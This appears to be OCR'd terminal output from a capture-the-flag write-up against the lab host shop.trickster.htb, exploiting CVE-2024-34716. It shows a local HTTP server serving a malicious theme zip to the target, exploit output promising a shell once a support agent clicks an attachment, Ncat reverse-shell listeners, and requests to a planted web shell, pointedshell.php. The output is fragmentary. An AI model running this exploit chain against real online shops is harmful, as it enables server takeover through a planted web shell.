 [192.168.1.52]─[pointedsec@parrot]─[~/Desktop/trickster/exploits/CVE-2024-34716]
[★]$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.129.44.138 - - [23/Sep/2024 21:36:19] "GET /ps_next_8_theme_malicious.zip HTTP/1.1"
-
10.129.44.138 - - [23/Sep/2024 21:38:30] "GET /ps_next_8_theme_malicious.zip HTTP/1.1"
-
in directory that contains ps_next_8_theme_malicious.zip to host it.
[X] Once a CS agent clicks on attachment, you'll get a SHELL!
[X] Ncat is now listening on port 443. Press Ctrl+C to terminate.
Serving at http.Server on port 5000
listening on [any] 444 ...
GET request to http://shop.trickster.htb/themes/next/pointedshell.php: 403
GET request to http://shop.trickster.htb/themes/next/pointedshell.php: 403